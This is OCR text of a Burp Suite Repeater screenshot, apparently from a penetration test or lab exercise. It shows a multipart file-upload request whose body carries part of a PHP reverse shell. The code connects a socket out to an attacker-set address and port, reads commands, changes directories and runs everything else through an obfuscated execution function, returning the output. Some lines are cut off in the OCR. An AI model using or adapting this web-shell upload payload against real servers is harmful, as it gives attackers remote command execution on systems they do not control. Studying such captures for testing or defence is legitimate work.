 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Proj
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
1 × +
Send Cancel < > 
Request Response
Pretty Raw Hex \n
102 fwrite($s,$out);
103 }
104 fclose($s);
105 }else{
106
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
107 @socket_connect($s,$ipaddr,$port);
108 @socket_write($s,"socket_create");
109 while($c=@socket_read($s,2048)){
110 $out = '';
111 if(substr($c,0,3) == 'cd '){
112 chdir(substr($c,3,-1));
113 } else if (substr($c,0,4) == 'quit' ||
substr($c,0,4) == 'exit') {
114 break;
115 }else{
116 $out=GykqtVqIVgr(substr($c,0
117 if($out===false){
118 @socket_write($s,$nofuncs)
119 break;
120 }
121 }
122 @socket_write($s,$out,strlen($
123 }
124 @socket_close($s);
125 }
126
127 -----------------------------213982955
93910771
128 Content-Disposition: form-data; name="
129
130 Upload File
131 -----------------------------213982955
93910771--
132
Explain this
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Search
Ready
Event log All issues